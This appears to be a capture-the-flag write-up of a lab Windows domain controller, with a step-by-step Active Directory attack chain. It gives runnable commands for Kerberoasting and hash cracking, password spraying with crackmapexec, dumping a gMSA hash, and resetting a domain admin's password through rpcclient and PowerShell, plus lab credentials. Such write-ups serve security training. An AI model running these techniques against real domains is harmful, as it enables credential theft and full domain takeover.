Summary
- A Windows Domain Controller machine where we don’t get any access using conventional methods. The key to gaining our initial set of credentials is by inspecting the images on the website where one turns out to have credentials for a user called
hope.sharp - Using this authenticated access, we run a Kerberoast attack which gets us the hash of the
web_svcaccount that we crack to get a password. - When spraying this password across the domain users, we find out that the password is also used by another user:
edgar.jacobs. - Edgar’s shared redirected folder was exposing his user profile which contained an interesting Microsoft Excel document called
Phishing_Attempt.xlsx. - When closely checking the contents of that document, we find a hidden column which cannot be viewed because of the protection on the document.
- Uploading the Excel workbook to Google Sheets does the trick and shows us the hidden column which turned out to be a set of passwords.
- One of the passwords worked for a user called
sierra.fryewhich had the permission to read the GMSA password ofBIR-ADFS-GMSA$. - The account
BIR-ADFS-GMSA$had aWriteDACLright on a Domain Administrator calledtristan.davies. - We use a python script to retrieve the NTLM hash of
BIR-ADFS-GMSA$and abuse his rights to reset the password oftristan.daviesvia RPC. - Another route that is a bit longer includes using the PowerShell Web Access enabled on the web server after cracking then importing into our browser a
.pfxcertificate found on the shared user profile of thesierra.fryeuser.
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-25 20:46:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
|_http-title: Search — Just Testing IIS
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-06-25T20:48:22+00:00; 0s from scanner time.
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49736/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-06-25T20:47:44
|_ start_date: N/A
We see standard Domain Controller ports (53, 88, 389 & 3269) and IIS on ports 80, 443 & 8172
Port 5985 wasn’t open so that meant no WinRM for this box
Stuff we tried but didn’t work
- SMB enumeration using anonymous, guest and null sessions.
- RPC enumeration with
enum4linux-ng. - LDAP enumeration with
ldapsearchusing anonymous authentication. - Collecting usernames from the website and trying them. We got 3 valid users. But none of them was ASREPRoastable or had a weak password.
- Web Directory Bruteforcing. The only unique directory was
/staffbut we got access denied. We also did file bruteforcing with multiple extensions without much success. - Viewing the source code for the accessible web pages.
- Checking for Virtual Host Routing.
All of those didn’t yield any results. However..
When you use a magnifying glass..
when looking really close at one of the images on the website, something is there!

The text was very small. so we had to open up the image in a new tab and zoom in to find what’s written:

It said: “Send password to Hope Sharp” then “IsolationIsKey?”
First set of credentials
Earlier, when extracted usernames from the website:

we used a python tool called ADGenerator to generate a list of usernames based on their first and last names following common naming conventions:
- NameSurname
- Name.Surname
- NamSur (3letters of each)
- Nam.Sur
- NSurname
- N.Surname
- SurnameName
- Surname.Name
- SurnameN
- Surname.N
and we used a tool called kerbrute to enumerate which were valid users using the userenum module.

From that, we know that the username convention is Name.Surname
We went ahead and found the password “IsolationIsKey?” to work with “Hope.Sharp”
The Awesomeness of BloodHound
Since port 5985 isn’t open, we have no reason to check for WinRM capabilities. So we turn to using all the tools that don’t require a foothold on the box.

We start with BloodHound.py to get an overview of the situation in the domain.
Note: it’s recommended to set your DNS server in /etc/resolv.conf to the box’s IP to make sure things go smoothly when using any of the tools we’re about to use.
Command:
python3 bloodhound.py -d search.htb -dc research.search.htb -u hope.sharp -p 'IsolationIsKey?'
When checking the output of the ShortestPath to High Value Targets, we see a clear path to owning the domain:

We would first have to make our way to any of users on the left within the ITSEC group.
In another BloodHound query for kerberoastable accounts, we find we can attack WEB_SVC:

Kerberoasting web_svc

we use impacket’s GetUserSPNs.py
Command:
python3 GetUserSPNs.py -debug -request -dc-ip 10.10.11.129 search.htb/hope.sharp:'IsolationIsKey?'
And we crack the password using john
Command:
john web_svc_hash -w=/usr/share/wordlists/rockyou.txt

The password was “@3ONEmillionbaby”

Checking for Password Reuse
It has turned into a habit for me to spray any password I get on all possible users xD
In order to get a the full list of domain users, I use crackmapexec with the --users flag.
Command:
crackmapexec smb 10.10.11.129 -u 'web_svc' -p '@3ONEmillionbaby' --users

We find out that another user had been user the same password “@3ONEmillionbaby”

Enumerating SMB access for Edgar
We use crackmapexec’s spider_plus module to get a nicely-formatted JSON output for edgar’s share access.
Command:
crackmapexec smb 10.10.11.129 -u 'Edgar.Jacobs' -p '@3ONEmillionbaby' -M spider_plus
We notice something interesting in the results:

we use smbclient to fetch the file:

After opening the document with Microsoft Office’s Excel and looking into the second tab of the workbook, we notice a hidden column: C

We won’t be able to unhide this column unless we unprotect the sheet:
We can, however, use the trick of uploading the xlsx file to Google Sheets :D

PROFIT! :D
Access as Sierra
When using the obtained passwords throughout the domain, we gain access to seirra.frye

and since sierra is a member of the ITSEC group, we’re going to go for a full domain takeover!


Reading the GMSA password & Resetting tristan’s password
We can obtain the NTLM hash of the GMSA BIR-ADFS-GMSA$ with a python tool called gMSADumper
Command:
python3 gMSADumper.py -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb

What’s left is to reset the password for tristan which we can do through rpcclient using the --pw-nt-hash to pass the hash.
then following with the setuserinfo2 command making sure our password satisfies the complexity requirements.
and finishing with impacket’s wmiexec.py to get full shell access.
An Alternate Route: cracking the .pfx certificate on sierra’s share + using it for PowerShell web access
If we take some time to check sierra’s profile, we see a file called staff.pfx in the \Downloads\Backups folder:

Using john’s python utility script pfx2john, we can get a format that’s crackable.

We can import these certificates into firefox

After importing the certificates, we can browse to https://10.10.11.129/staff

we get a nice web terminal after authenticating:

In order to be able to run code as BIR-ADFS-GMSA, we’re going to do a couple of things:
- Obtain the GMSA password as a secure string. This can be done with the below command:
$secstringpassword = (ConvertFrom-ADManagedPasswordBlob (get-adserviceaccount -filter * -Properties msDS-ManagedPassword).'msDS-ManagedPassword').SecureCurrentPassword - Create a
PSCredentialobject with both the GMSA username and the secure string.$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $secstringpassword - Execute a password reset command using the created
PSCredential:$Script = {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText 'H@CKEDAGA1N!!' -force)} Invoke-Command -ComputerName 127.0.0.1 -credential $cred -ScriptBlock $Script - Create another
PSCredentialobject but withtristan’s new password:$killercreds = New-Object System.Management.Automation.PSCredential Tristan.Davies, (ConvertTo-SecureString -AsPlainText 'H@CKEDAGA1N!!' -force) - Execute commands as
tristanusing the new credential object:Invoke-Command -ComputerName 127.0.0.1 -credential $killercreds -ScriptBlock {whoami}

And this wraps up the path :D